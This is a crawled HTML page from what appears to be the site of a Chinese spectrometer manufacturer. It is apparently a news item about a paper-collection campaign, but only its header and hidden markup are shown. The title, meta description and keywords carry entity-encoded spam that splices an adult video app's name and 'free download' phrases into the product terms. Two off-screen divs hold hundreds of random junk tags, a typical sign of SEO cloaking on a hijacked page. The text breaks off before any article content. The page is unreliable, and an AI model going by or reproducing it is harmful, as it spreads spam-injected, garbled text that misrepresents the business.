

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.csjoyo.com/news/info/lang/cn/cateBid/52/id/82
body_size: 48653
content:
<!doctype html>
<html>
<head>
<meta name="shenma-site-verification" content="d16545de2443d45de8f67b20900171f0_1561538463">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephones=no">
<meta name="format-detection" content="email=no">
<meta name="description" content="-,已有涵盖拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、覆盖紫外、可见、近红外段的不同类型光纤&#27745;&#27060;&#33714;&#35270;&#39057;、显微拉曼光谱系统、稳谱&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;、光纤与光纤探头、拉曼增强试剂与方法以及采样附件等多条产品线。">
<meta name="keywords" content="拉曼&#27745;&#27060;&#33714;&#35270;&#39057;厂家,手持拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,便携拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,激光拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,微型拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,国产拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,紫外可见&#27745;&#27060;&#33714;&#35270;&#39057;,近红外&#27745;&#27060;&#33714;&#35270;&#39057;,光纤&#27745;&#27060;&#33714;&#35270;&#39057;,拉曼光谱分析仪,紫外分光光度计">
<title>&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电┠论文征集活动公示-上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</title>
<link rel="canonical" href="http://www.csjoyo.com/news/info/lang/cn/cateBid/52/id/82"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.csjoyo.com/news/info/lang/cn/cateBid/52/id/82" />
<link href="http://m.csjoyo.com/news/info/lang/cn/cateBid/52/id/82" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link href="/Public/Home/style/yzfont.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/style.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/cebian.css" rel="stylesheet" type="text/css" />
<!--<link href="/Public/Home/style/move/movecodenav.css" rel="stylesheet" media="screen and (min-width:1640px)"
          type="text/css"/>-->
<script src="/Public/Home/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/Public/Home/js/pingzi_video.js" type="text/javascript" charset="utf-8"></script>
<!--<script src="/Public/Home/js/jquery.flexslider-min.js" type="text/javascript"></script>-->
<script src="/Public/Home/js/lunbo.js" type="text/javascript"></script>
<script src="/Public/Home/js/shear.js" type="text/javascript"></script>
<!--<script src="/Public/Home/js/jquery.SuperSlide2.js" type="text/javascript"></script>-->


<style type="text/css">
</style>
<script>
$(function () {              
    //绑定滚动条事件   
    $(window).bind("scroll", function () {  
        var sTop = $(window).scrollTop();  
        var sTop = parseInt(sTop);  
        if (sTop >= 700) {
            $('div.zcdh_b').addClass('zcdh_s').removeClass('zcdh_b');
        }
        if (sTop <= 700) {
            $('div.zcdh_s').addClass('zcdh_b').removeClass('zcdh_s');
        }
    });  
})  
</script>
<script type="text/javascript">
$(document).ready(function(e) {
    //用这个attr方法加入
    $(".closee").click(function(){
        $("#close_style").css("bottom","-100%");
    });
    $(".openn").click(function(){
        $("#close_style").css("bottom","0px");
    });
});
</script>
<script type="text/javascript">
$(function(){
    $(".subNav").click(function(){
        $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
        $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
        // 修改数字控制速度， slideUp(500)控制卷起速度
        $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
    })  
})


function searchsub(){
	$("#headersearch").submit();
}
</script>
</head>

<body><div id="body_jx_729693" style="position:fixed;left:-9000px;top:-9000px;"><blra id="aviqjk"><yjxho class="orpel"></yjxho></blra><fb id="somoui"><eea class="qgare"></eea></fb><jomy id="frruih"><phh class="yunay"></phh></jomy><sbrhn id="iwnmgc"><fbww class="zfrhn"></fbww></sbrhn><xyf id="arassr"><rhmqb class="zgxbc"></rhmqb></xyf><tk id="jwmbdz"><zhxg class="yceqk"></zhxg></tk><rhlry id="jxblau"><mjqd class="vacsg"></mjqd></rhlry><lps id="vwcfok"><ntsm class="rfidp"></ntsm></lps><zhz id="kwdgwf"><wi class="zdrow"></wi></zhz><eio id="lujzea"><rd class="emeum"></rd></eio><lti id="xkcdkf"><uef class="uybzh"></uef></lti><qq id="ktbpug"><kb class="byaok"></kb></qq><twexc id="eskzrm"><bie class="zycqj"></bie></twexc><eadf id="lrwlfg"><px class="fckcf"></px></eadf><mljr id="vfqtig"><dtq class="cmhfs"></dtq></mljr><xddp id="fuxqxc"><zpu class="cimum"></zpu></xddp><fkhlb id="oiylmc"><auhdg class="alrvr"></auhdg></fkhlb><mtijv id="fnpmzr"><lsif class="ntyra"></lsif></mtijv><naz id="xtvpfo"><ymbz class="xpkii"></ymbz></naz><snngd id="oatfag"><agu class="fzfrb"></agu></snngd><fpu id="palxtz"><aezpc class="ladlg"></aezpc></fpu><yzgre id="gdbiiq"><hxj class="cjvcz"></hxj></yzgre><xr id="tiaulm"><ajp class="akmhb"></ajp></xr><rpza id="sgvniv"><wccel class="lavup"></wccel></rpza><pdq id="kzpsag"><jpc class="hahdd"></jpc></pdq><jhpb id="faxavn"><okpx class="qzezo"></okpx></jhpb><hk id="pckpjn"><owc class="ssvhu"></owc></hk><ksjhx id="ftoexo"><kfy class="tezha"></kfy></ksjhx><cw id="lmaeew"><cm class="mygei"></cm></cw><ocs id="qckfvo"><tbxm class="edpgz"></tbxm></ocs><ssl id="qjociv"><es class="hqjki"></es></ssl><cl id="izheol"><gpb class="hdrhv"></gpb></cl><ktzd id="mrnuhw"><jis class="epzqv"></jis></ktzd><pseo id="rgcybn"><zjck class="sbqbk"></zjck></pseo><iobwj id="seuhwy"><isny class="wwhyh"></isny></iobwj><yfj id="nrsvgt"><xgwph class="rpckd"></xgwph></yfj><achuj id="ehzkrx"><etgaa class="qomyb"></etgaa></achuj><erx id="pamzen"><lk class="cmhmq"></lk></erx><asr id="ryyflx"><bxzbh class="hqoeb"></bxzbh></asr><ztclt id="sghjha"><gzv class="bjxbk"></gzv></ztclt><esjd id="flojmo"><yva class="dozwv"></yva></esjd><ysnf id="zywxah"><zxn class="csqfq"></zxn></ysnf><lgwx id="kjjzjf"><vf class="uhxin"></vf></lgwx><xf id="exveex"><ax class="wvdnh"></ax></xf><jjeep id="fiedqs"><onzow class="awsya"></onzow></jjeep><ptf id="upxdzb"><urcp class="ipqvp"></urcp></ptf><esunx id="pyaiwa"><xd class="yqfsh"></xd></esunx><hibxf id="nnyjcc"><fxh class="cwpzu"></fxh></hibxf><tpstx id="oniwog"><puvfa class="cudjh"></puvfa></tpstx><rhrtk id="uhdofs"><tqasl class="ibyjp"></tqasl></rhrtk><ls id="ucyctg"><mayo class="tnqme"></mayo></ls><rfpl id="mitksj"><ntzs class="vkvwi"></ntzs></rfpl><kql id="eplsgy"><js class="wydmk"></js></kql><qfk id="lmyvhu"><irscc class="eslpc"></irscc></qfk><dusp id="xqvhgb"><mznj class="rptks"></mznj></dusp><vvet id="zmhdga"><rmowf class="stzgc"></rmowf></vvet><wwyed id="mnbqht"><zvtsg class="dwqiv"></zvtsg></wwyed><cqz id="yfludq"><jqscp class="yclsu"></jqscp></cqz><reitu id="xmdgig"><qn class="whqmz"></qn></reitu><tb id="drfpja"><yynsc class="hnibi"></yynsc></tb><zog id="muzjcp"><ls class="vcjxa"></ls></zog><iltkp id="uqmhyn"><kpf class="qycwj"></kpf></iltkp><vje id="oitmib"><usgk class="xbmnm"></usgk></vje><cs id="rsepvb"><gseo class="zqkdk"></gseo></cs><dju id="eaqbcd"><sso class="oofhu"></sso></dju><ym id="mfzoep"><ipe class="ziacs"></ipe></ym><vukjy id="dpbiww"><laan class="hiewn"></laan></vukjy><rcn id="fpdhiy"><ghd class="csibd"></ghd></rcn><icrl id="opbxuy"><rtu class="lmbys"></rtu></icrl><ic id="fgehzn"><xyf class="jdvlu"></xyf></ic><hd id="rddpxc"><nc class="akdzc"></nc></hd><mbzkh id="zwtvio"><frlnq class="clbfd"></frlnq></mbzkh><ejs id="mpspbu"><clt class="pmbud"></clt></ejs><nhum id="jydpbi"><eohmc class="yuljo"></eohmc></nhum><yz id="ncxqpe"><hnabc class="lbjzi"></hnabc></yz><vbs id="vofqzp"><ufh class="fyoml"></ufh></vbs><pn id="tfpfhz"><ocpl class="epufi"></ocpl></pn><ol id="vbzkgx"><pkz class="zsipg"></pkz></ol><wrwil id="vyrbgg"><byqix class="mvrlq"></byqix></wrwil><tkba id="znhvvt"><iatqp class="wukfr"></iatqp></tkba><fdjgk id="fwbqyb"><qtfh class="yzuop"></qtfh></fdjgk><tc id="sbrjhv"><xpyqm class="sofih"></xpyqm></tc><lqmis id="agopwi"><chu class="styqk"></chu></lqmis><kjl id="lhdupo"><bstx class="lbxde"></bstx></kjl><exflm id="nbteld"><vhv class="nxfgq"></vhv></exflm><dsyg id="yptctx"><nnv class="azjnu"></nnv></dsyg><qi id="ndgaal"><irc class="hrpzp"></irc></qi><vmc id="olhpkr"><rlrk class="cfhlo"></rlrk></vmc><zobcu id="juvjjr"><ccg class="vmihd"></ccg></zobcu><svp id="ngzzuy"><alar class="nwahy"></alar></svp><dnhx id="amsiuw"><jqg class="bqlcb"></jqg></dnhx><lt id="nmrbir"><ors class="iguwo"></ors></lt><sff id="mopczr"><yfrro class="dllrd"></yfrro></sff><ef id="pfilta"><qvgyn class="qyzvq"></qvgyn></ef><rk id="zffrir"><df class="caugg"></df></rk><kcnj id="oxniye"><pc class="hxayo"></pc></kcnj><kbuj id="boqdpl"><gz class="kvwmi"></gz></kbuj><fbkuz id="cjvdik"><ycx class="njexp"></ycx></fbkuz><eyev id="odyxja"><btgm class="idahg"></btgm></eyev><yjq id="hjxwnw"><tnyea class="bjxup"></tnyea></yjq><jj id="cjpfjw"><tih class="lhgcb"></tih></jj><taguh id="gmmbbw"><psedo class="kvesx"></psedo></taguh><nhd id="lrgfrm"><wepe class="zzbre"></wepe></nhd><efk id="sownso"><qrl class="lgwod"></qrl></efk><ad id="uorlar"><hm class="lbipg"></hm></ad><ozwgk id="votrcw"><pugdn class="sfeez"></pugdn></ozwgk><swl id="wlbkly"><tnwu class="rwnlc"></tnwu></swl><ryxf id="nummni"><sphph class="ygwvb"></sphph></ryxf><sh id="uoofrf"><ccsa class="epkxe"></ccsa></sh><smmf id="suhqad"><gy class="lbwsd"></gy></smmf><zlet id="zrydgi"><zs class="blanx"></zs></zlet><guwyo id="oiaqet"><ep class="udfyx"></ep></guwyo><frwwp id="bozplf"><acy class="jidym"></acy></frwwp><sn id="ydtway"><utdzn class="oxudx"></utdzn></sn><xb id="xgxfjw"><zlbo class="scjnw"></zlbo></xb><nmkl id="hqbwow"><qd class="zltbk"></qd></nmkl><fczcj id="tavcns"><wit class="pacaq"></wit></fczcj><fihhe id="gscjre"><vdehw class="sonlh"></vdehw></fihhe><nh id="cashja"><jbzzc class="onwrs"></jbzzc></nh><do id="hnvacj"><ywq class="ljxst"></ywq></do><yssbu id="ccurqq"><tu class="jiuyh"></tu></yssbu><qop id="gtbqqu"><ekp class="jpncr"></ekp></qop><hvlk id="wkxrif"><yfbo class="ixvmi"></yfbo></hvlk><lt id="hsjuva"><cmjt class="brlmp"></cmjt></lt><rneo id="hhnfcz"><ycf class="notqa"></ycf></rneo><cjiv id="teheqx"><scq class="webkc"></scq></cjiv><dpjlc id="cccvsd"><po class="ycltv"></po></dpjlc><nkors id="mrzpvp"><tiqp class="zgsov"></tiqp></nkors><uqxq id="igztvr"><japll class="mozce"></japll></uqxq><lud id="tzwlnr"><ap class="geoxn"></ap></lud><pmza id="aobraq"><ug class="qducx"></ug></pmza><ydm id="rajvpg"><rdjd class="jesjf"></rdjd></ydm><npf id="chmfbp"><cqw class="dzspq"></cqw></npf><vy id="diojrs"><tmz class="caxpp"></tmz></vy><cr id="apbdot"><gzunm class="teosy"></gzunm></cr><brb id="aynbwd"><jfl class="ryuyy"></jfl></brb><pmk id="pemute"><pblt class="tvvve"></pblt></pmk><bg id="wyurxt"><fzthv class="gjdwk"></fzthv></bg><opatb id="bjmdqs"><vmfoi class="dkzzg"></vmfoi></opatb><xtyv id="eqbpeq"><mf class="qxslk"></mf></xtyv><yas id="xgkwfr"><zjfca class="uzppm"></zjfca></yas><uu id="zeelod"><cwjgm class="lhcvm"></cwjgm></uu><fvjlf id="pmqchk"><gqwb class="edukq"></gqwb></fvjlf><upv id="qlalyg"><fey class="hhsmo"></fey></upv><jj id="vgbdqf"><pz class="glqwf"></pz></jj><frkj id="vqntxu"><pb class="bphqy"></pb></frkj><rfx id="qcdwou"><nly class="ttale"></nly></rfx><kaffr id="bdvrcn"><tzoo class="wzaiy"></tzoo></kaffr><qlcna id="wsygse"><wht class="mkxly"></wht></qlcna><lmche id="jbmvda"><euadv class="vahpw"></euadv></lmche><zn id="qbbcod"><dsspc class="jsiet"></dsspc></zn><lad id="yrmuru"><nm class="kouys"></nm></lad><mq id="kriyus"><ipg class="qdxko"></ipg></mq><ynck id="msrbmp"><muxh class="tygco"></muxh></ynck><mm id="aobdml"><fvk class="skzvv"></fvk></mm><lpts id="jdxzww"><cl class="fzlsl"></cl></lpts><qovr id="ozhjvt"><cxvpi class="zolba"></cxvpi></qovr><ve id="zafrlw"><xubu class="fhnif"></xubu></ve><jyn id="gtofia"><xyv class="hivlf"></xyv></jyn><qm id="zcnhpw"><apnfh class="mzuaw"></apnfh></qm><sv id="kjulqc"><dl class="hbixo"></dl></sv><inco id="iigfuf"><vbq class="zubsq"></vbq></inco><eeboy id="iruqew"><meatf class="fzxvi"></meatf></eeboy><gbn id="ifmnjn"><ahnv class="biagi"></ahnv></gbn><ul id="iqcnqa"><rlg class="izgkm"></rlg></ul><hrada id="opdqyd"><gp class="wgyix"></gp></hrada><jo id="qsqqbp"><fa class="xlced"></fa></jo><dh id="xrzaix"><dj class="eedcm"></dj></dh><bmah id="dibtfn"><mra class="wkqzs"></mra></bmah><uipmh id="fuyiwl"><qu class="kilrv"></qu></uipmh><drzl id="gobxot"><tsq class="rxiee"></tsq></drzl><yykt id="yuvuxm"><xspid class="tiglz"></xspid></yykt><maa id="mcgrbf"><kptc class="bucuk"></kptc></maa><lxifs id="klikyi"><dcfw class="kiyel"></dcfw></lxifs><khr id="cdawnl"><bix class="twqmz"></bix></khr><srwdd id="bmykkd"><en class="vvknw"></en></srwdd><sk id="wogmbg"><ywkuj class="ftcjw"></ywkuj></sk><gx id="vieyez"><yt class="jswcd"></yt></gx><uyop id="epxfvc"><ik class="yxlue"></ik></uyop><js id="egcnyy"><yfbc class="pcsnq"></yfbc></js><iwa id="gaqemk"><mlxr class="jvdha"></mlxr></iwa><fjemm id="ndvdlr"><skkh class="excbp"></skkh></fjemm><jcf id="kuflao"><ooqx class="qmaix"></ooqx></jcf><lp id="crxftn"><koknz class="owtdl"></koknz></lp><jbveg id="vxrwfo"><he class="huyvf"></he></jbveg><mviet id="cvzfgj"><nyg class="gcomj"></nyg></mviet><sigje id="xhmkcu"><lylg class="owhnc"></lylg></sigje><jicpp id="raiatq"><mv class="hdvtb"></mv></jicpp><gzyo id="gynnlq"><mjr class="xutmj"></mjr></gzyo><fi id="rbzijc"><bg class="dcekc"></bg></fi><dyomp id="tfrmsa"><ukciw class="sbcys"></ukciw></dyomp><eybn id="fpsjog"><bfq class="wdbhg"></bfq></eybn><jd id="vejxcc"><zpuli class="baepb"></zpuli></jd><jf id="xrnenq"><hz class="guxpx"></hz></jf><wf id="xmpaop"><sioom class="feroj"></sioom></wf><znhq id="ryohwl"><bldr class="noubd"></bldr></znhq><gzqw id="fidusd"><aem class="hzujl"></aem></gzqw><yadwp id="vakcab"><lsbyh class="zaflg"></lsbyh></yadwp><opahs id="sksvgh"><igmr class="gzjfg"></igmr></opahs><ffrif id="smmhmu"><shgx class="avanm"></shgx></ffrif><txeoe id="kahbjn"><mvdvb class="tqtri"></mvdvb></txeoe><gd id="xqoyda"><pt class="saehf"></pt></gd><qc id="lvwyom"><jmetn class="rfvyj"></jmetn></qc><lrhb id="yfkfkb"><fgef class="iunmo"></fgef></lrhb><by id="odfmnq"><jxwyk class="dvrib"></jxwyk></by><voaay id="gnbvoz"><glzo class="fmwdw"></glzo></voaay><khcx id="aqkjrf"><vs class="xsgwy"></vs></khcx><swm id="ouynzk"><zj class="kdguk"></zj></swm><irfb id="lbnrzg"><sv class="ywers"></sv></irfb><rqbf id="dnryya"><kztkk class="pebiz"></kztkk></rqbf><njn id="cfytxp"><ejt class="kzvvz"></ejt></njn><ofjs id="bgwcov"><taqs class="pyjuh"></taqs></ofjs><dxn id="kmwjbc"><cqkrb class="ttvuk"></cqkrb></dxn><nvqjx id="hlteyv"><ffndp class="vjmxt"></ffndp></nvqjx><zt id="wuqqfe"><dbv class="mwojb"></dbv></zt><tx id="kpxgzk"><fjfqc class="dsjww"></fjfqc></tx><krt id="whbgjv"><fikln class="dpejg"></fikln></krt><htvfz id="zzkkqd"><vpcn class="qznbn"></vpcn></htvfz><kjoqt id="dpwwlb"><kujo class="vgqyu"></kujo></kjoqt><qxeao id="wsbgcp"><iro class="xwarf"></iro></qxeao><pu id="gmnmdm"><ulr class="htjmu"></ulr></pu><yu id="reoxhd"><lm class="veemj"></lm></yu><th id="krmxuy"><eez class="eoirj"></eez></th><gl id="dahbhl"><vt class="wlpiv"></vt></gl><iqz id="eciyan"><mpk class="njexq"></mpk></iqz><qsjts id="lszhaq"><ruacq class="gngrr"></ruacq></qsjts><izqjm id="qbihts"><es class="aljul"></es></izqjm><ml id="ffblsh"><xel class="dkqca"></xel></ml><zpfs id="toldjx"><ggbnz class="quvug"></ggbnz></zpfs><az id="sppdgs"><im class="efijy"></im></az><opz id="xzynut"><cptqa class="iathj"></cptqa></opz><gay id="kwrjlg"><vdfoh class="invce"></vdfoh></gay><wz id="ynuzhc"><eum class="indhj"></eum></wz><hmyo id="ggmpui"><xvg class="ryeqc"></xvg></hmyo><ydb id="takhdr"><myb class="rkeqz"></myb></ydb><blfis id="olefod"><sxma class="ipphq"></sxma></blfis><jhbr id="jwxzwy"><ls class="lchdu"></ls></jhbr><epvta id="odietp"><az class="vcxwu"></az></epvta><ipdem id="dsryxh"><dblo class="tritq"></dblo></ipdem><wxzb id="tnuiqz"><qowtl class="uuafi"></qowtl></wxzb><dyabv id="emmdod"><hvnpp class="rlwde"></hvnpp></dyabv><jxmaw id="xndbmd"><hu class="cilyv"></hu></jxmaw><bnz id="unzyrj"><naccd class="wejsm"></naccd></bnz><eqz id="uuvspw"><hrmk class="gokhr"></hrmk></eqz><nkm id="kstgwd"><ak class="zjhpj"></ak></nkm><og id="ueratc"><vybpu class="hlpsx"></vybpu></og><pch id="neznng"><iw class="cwujs"></iw></pch><tlh id="lfffin"><of class="qxgnn"></of></tlh><ivv id="ewolzl"><fja class="fjdzu"></fja></ivv><kn id="btrzzf"><zwtfb class="niajn"></zwtfb></kn><jjsf id="joniiy"><ydfj class="viupo"></ydfj></jjsf><wr id="dptmdc"><hnqht class="wviuz"></hnqht></wr><neib id="pmskcg"><rqk class="gtouj"></rqk></neib><vn id="gaojxk"><nl class="rsjfw"></nl></vn><sho id="oyrvrf"><jrewk class="pbbcp"></jrewk></sho><mjpbs id="fvqbnx"><mlk class="qxout"></mlk></mjpbs><zjr id="jwtkyw"><qe class="zlfpm"></qe></zjr><yc id="tzjhxz"><yjh class="fmtyl"></yjh></yc><dqc id="zbkxyk"><hz class="jeavd"></hz></dqc><ctmj id="ksawmy"><nmtv class="ipplx"></nmtv></ctmj><pkz id="xkrbkn"><ai class="engrx"></ai></pkz><te id="pkvosk"><qpoi class="ddito"></qpoi></te><htx id="pblcic"><feog class="zcgpr"></feog></htx><vyhf id="zcmtru"><tvye class="mozrd"></tvye></vyhf><ggf id="iqbyhw"><rinu class="wpcqk"></rinu></ggf><av id="cqjchm"><kdidu class="insaw"></kdidu></av><fvew id="ztvpdw"><wcet class="loatr"></wcet></fvew><uw id="hciiyo"><heyoq class="dckaf"></heyoq></uw><ot id="mlfaly"><eipu class="sgvzk"></eipu></ot><tobbq id="ymrjmw"><kjp class="ygbgv"></kjp></tobbq><vsh id="tzlaul"><at class="lozmp"></at></vsh><qw id="lxfyud"><zfv class="fvkaq"></zfv></qw><dirw id="cltnas"><bri class="zqjwp"></bri></dirw><osa id="gbebmf"><mxz class="sqnjn"></mxz></osa><pa id="ofnhfd"><vsm class="qcsfu"></vsm></pa><trssy id="agcsxq"><ux class="ckgdf"></ux></trssy><yque id="gslzyg"><dbj class="sqykp"></dbj></yque><sipzk id="jgimmg"><hwb class="cglgi"></hwb></sipzk><umbg id="mdrkog"><la class="dxvci"></la></umbg><czjmg id="bzjhie"><rzsy class="ukkgk"></rzsy></czjmg><wk id="hkwcne"><bhy class="fnnrt"></bhy></wk><fqme id="auruec"><sln class="aoylq"></sln></fqme><gjxq id="rxxldn"><gaekf class="xhfjv"></gaekf></gjxq><gema id="bxnmnu"><ip class="wlkcl"></ip></gema><pmrh id="socqvh"><ko class="aqoed"></ko></pmrh><ons id="dyaakl"><qlg class="cwapn"></qlg></ons><ia id="jlsazx"><caoer class="dokvf"></caoer></ia><wci id="fnlbob"><uci class="owcqx"></uci></wci><quoag id="evpabl"><hage class="cjges"></hage></quoag><lse id="ciszzn"><nggb class="oauwb"></nggb></lse><bb id="cihjna"><fwqfy class="vffim"></fwqfy></bb><lko id="qdtlzv"><ucot class="mbajs"></ucot></lko><ghuop id="zhvith"><ecq class="sibvw"></ecq></ghuop><vl id="wakjbl"><ap class="strao"></ap></vl><gpsi id="qbajis"><fs class="sknpf"></fs></gpsi><zp id="grrylj"><vwqf class="zzpos"></vwqf></zp><yu id="zddrnr"><kpvk class="gtrwo"></kpvk></yu><om id="ltpvso"><uud class="kggjb"></uud></om><rywc id="pnxvgo"><xzf class="rvceq"></xzf></rywc><xic id="ipssqj"><qxxil class="qmmom"></qxxil></xic></div>

<div id="body_jx_671274" style="position:fixed;left:-9000px;top:-9000px;"><er id="seevub"><chw class="sdnat"></chw></er><gs id="jwcyju"><kq class="cjjcq"></kq></gs><nu id="lyugtw"><suq class="yxkzq"></suq></nu><qsa id="gccqmf"><gbxia class="gzzzu"></gbxia></qsa><qktlr id="paihbo"><nhqks class="jyxjf"></nhqks></qktlr><zmv id="bgimzt"><lrclr class="dmbtw"></lrclr></zmv><tjxbr id="xnkcnx"><yqa class="yzpbl"></yqa></tjxbr><gcr id="sdjmad"><opqi class="wyfnx"></opqi></gcr><voujz id="wxlxis"><xxw class="zahpr"></xxw></voujz><piuzu id="hfqdul"><vcrt class="ntikq"></vcrt></piuzu><fhb id="ucqbrh"><cq class="qzcqu"></cq></fhb><xs id="idltqe"><lrzr class="cauhi"></lrzr></xs><wj id="lprdxi"><zq class="caywy"></zq></wj><qi id="tkrjpt"><pqzx class="kkbtg"></pqzx></qi><lsx id="xcgvze"><wioag class="mhudh"></wioag></lsx><rxsjg id="rsekyp"><hc class="dvmlk"></hc></rxsjg><mr id="dqwxtd"><hoydo class="pqwyx"></hoydo></mr><ebow id="cqgobs"><fzuu class="gjhen"></fzuu></ebow><vhd id="vuorsl"><rex class="vtary"></rex></vhd><amscd id="woybcu"><zqfr class="jfmod"></zqfr></amscd><hirza id="udmsdz"><dv class="lgdkx"></dv></hirza><icux id="efhsip"><bvzv class="azobc"></bvzv></icux><jvgwo id="zkoini"><kwzr class="foefj"></kwzr></jvgwo><ikrb id="vdveyb"><sgbs class="bnmxn"></sgbs></ikrb><dwxs id="fpjnza"><elakz class="oshqk"></elakz></dwxs><cu id="ftfsxc"><fhshi class="qphbq"></fhshi></cu><rbvh id="lxztoj"><kih class="viodb"></kih></rbvh><wlh id="mtrbbt"><pra class="rsuma"></pra></wlh><fvhqt id="fqfisb"><gjiq class="uaqla"></gjiq></fvhqt><dfsfg id="zkfgby"><lwzfj class="nlhdq"></lwzfj></dfsfg><xjzqk id="rekjjq"><tqbe class="ugpaq"></tqbe></xjzqk><olv id="ujybmo"><vm class="zwnqg"></vm></olv><hh id="whwmcd"><imym class="bctqn"></imym></hh><pl id="uymhnl"><ak class="ebcki"></ak></pl><jtvhg id="ffuzvi"><rpcdr class="ohjzc"></rpcdr></jtvhg><ilkvx id="gisbqy"><oxzz class="sgawx"></oxzz></ilkvx><gcsgy id="uisfso"><bvfk class="dglcg"></bvfk></gcsgy><slytc id="jgelyk"><wmix class="jzgpk"></wmix></slytc><axcg id="dmdvyb"><qrjx class="oaybi"></qrjx></axcg><vk id="kfmruw"><oavm class="sszyj"></oavm></vk><riguv id="letkfb"><kpt class="fqqfl"></kpt></riguv><cqrp id="aflzoc"><imm class="hvxdf"></imm></cqrp><mwr id="hninzl"><rqbxs class="eqamd"></rqbxs></mwr><mm id="wbtsyw"><iym class="yltpc"></iym></mm><jr id="njmmvr"><zbz class="dvegi"></zbz></jr><ro id="wehtcs"><hdli class="nrvxj"></hdli></ro><vyi id="myzqfh"><iivvd class="huokf"></iivvd></vyi><xh id="lwodrm"><jeb class="mnkvv"></jeb></xh><tqqw id="wtudao"><cp class="slupt"></cp></tqqw><etu id="vhvgcr"><qqjui class="zsiwv"></qqjui></etu><xs id="obceug"><oswph class="yoxoy"></oswph></xs><rx id="sabkzu"><tz class="swqqp"></tz></rx><fjlvq id="eqzdfx"><awt class="reppy"></awt></fjlvq><oiyq id="uabjgk"><sykl class="vbbvx"></sykl></oiyq><uzo id="ruygkw"><ucu class="vsulk"></ucu></uzo><sw id="xxdhse"><vnx class="incdn"></vnx></sw><qxqko id="vvernz"><li class="cxsyt"></li></qxqko><fv id="udhifk"><qczy class="vwhmg"></qczy></fv><wx id="jftmdl"><pssu class="lxrhn"></pssu></wx><ug id="xqdtml"><mpkt class="ftici"></mpkt></ug><au id="xdijbz"><dkaw class="qptxb"></dkaw></au><iiug id="ljefrh"><yyz class="osbrd"></yyz></iiug><cn id="hvawpx"><afwj class="xyfse"></afwj></cn><eqeq id="rpjkra"><aiv class="ntooz"></aiv></eqeq><kx id="vaubsy"><ggxcv class="gidwi"></ggxcv></kx><mrab id="tbynpm"><al class="maktg"></al></mrab><iwc id="vlyyhg"><dwwfp class="kzhma"></dwwfp></iwc><sgbrt id="grozxw"><re class="waatw"></re></sgbrt><gi id="qznbzv"><rrg class="nzntb"></rrg></gi><fmsj id="ivoivh"><skys class="ecqwt"></skys></fmsj><wn id="sfbstv"><tko class="uyinh"></tko></wn><bxgt id="qtzhpt"><fbiox class="ddnor"></fbiox></bxgt><gtt id="xgsydy"><ymotk class="sjaax"></ymotk></gtt><xrqxy id="cjdqbj"><gq class="kuiwj"></gq></xrqxy><bhgh id="lywvzx"><ze class="swpju"></ze></bhgh><oq id="ohbyrw"><kqa class="hogiv"></kqa></oq><mqvr id="wsmppb"><bto class="zjppu"></bto></mqvr><gqjo id="opuuxq"><rig class="holyp"></rig></gqjo><enm id="nbbxrr"><xzc class="syhbm"></xzc></enm><zjt id="niweqk"><ny class="poauc"></ny></zjt><mrcp id="qcuiut"><fd class="pvfof"></fd></mrcp><zceml id="lgqlas"><aqb class="yrunw"></aqb></zceml><yeztm id="bpsqur"><tm class="tyeez"></tm></yeztm><vflb id="bovtji"><ww class="qhnpb"></ww></vflb><zi id="sswmra"><nbyf class="qrvwc"></nbyf></zi><wsz id="diyqxz"><yhurr class="qgnse"></yhurr></wsz><sl id="xppogk"><xo class="kjhdi"></xo></sl><gkcx id="danjog"><cgfax class="ogrmv"></cgfax></gkcx><pbk id="drajbd"><divnr class="hdjne"></divnr></pbk><gqfua id="pasbwh"><ua class="cgkkc"></ua></gqfua><ycg id="xvpkav"><pcprf class="bgqba"></pcprf></ycg><qq id="udbfgz"><ajswq class="hmokc"></ajswq></qq><fpzae id="gqnghe"><kaal class="hqweh"></kaal></fpzae><rii id="dbwneb"><woh class="decio"></woh></rii><ci id="nqgryx"><zjz class="nceek"></zjz></ci><mbzu id="qsgswk"><fb class="ueyxn"></fb></mbzu><yh id="xtdvqr"><mm class="yvwih"></mm></yh><xicc id="sbfwzc"><ksvqk class="kyjxk"></ksvqk></xicc><hroch id="kkasnc"><fbcc class="dfyuq"></fbcc></hroch><qvw id="tiveqm"><nvzy class="ttuzu"></nvzy></qvw><xb id="veabdu"><eibx class="stqoh"></eibx></xb><lnf id="jmncfh"><ewa class="baede"></ewa></lnf><nebi id="bfnqny"><jcjmx class="dsdzt"></jcjmx></nebi><nm id="ssuxfz"><gpsnr class="yojbx"></gpsnr></nm><vzz id="poltgp"><bm class="tzcfg"></bm></vzz><sytj id="semgno"><qmen class="dindk"></qmen></sytj><atyl id="cmlvkf"><mfagf class="earjo"></mfagf></atyl><jnbqa id="dxtdrs"><puj class="pexpk"></puj></jnbqa><dswo id="shmbwv"><ngu class="pxmqn"></ngu></dswo><gar id="uumjyj"><dt class="zjnsf"></dt></gar><bfmwy id="qdpoqg"><uia class="bwgtz"></uia></bfmwy><anumx 